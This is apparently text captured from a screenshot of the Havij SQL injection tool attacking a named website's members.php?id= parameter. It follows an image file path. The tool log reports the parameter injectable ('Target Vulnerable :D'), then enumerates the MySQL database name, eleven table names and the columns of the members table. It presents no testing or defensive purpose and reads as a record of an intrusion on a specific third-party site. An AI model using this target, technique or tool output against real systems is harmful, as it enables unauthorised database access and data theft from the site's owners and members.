 Havij
Target: http://www.asfaa.org/members.php?id=1
Keyword: Auto Detect Syntax: Auto Detect
Data Base: Auto Detect Method: GET Type: Auto Detect
Edier Edilson Avila
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
db83231_asfaa
tipos
news_backup
news
members
texto
imagem
nome
id
content_types
content_links
content_fotos
content_files
content
categorias
atelier
id nome texto
Use Group_Concat (MySQL Only) All in one request.
Status: I'm IDLE Clear Log
Keyword Found: Olympic
Injection type is Integer
DB Server: MySQL >=5
Selected Column Count is 4
Finding string column
Valid String Column is 2
Target Vulnerable :D
Current DB: db83231_asfaa
Count(table_name) of information_schema.tables Where table_schema=0x646238333233315F6173666161 is 11
Tables found: atelier,categorias,content,content_files,content_fotos,content_links,content_types,members,news,news_backup,tipos
Count(column_name) of information_schema.columns Where table_schema=0x646238333233315F6173666161 AND table_name=0x6D656D62657273 is 4
Columns found: id,nome,imagem,texto
12:57 PM
8/26/2019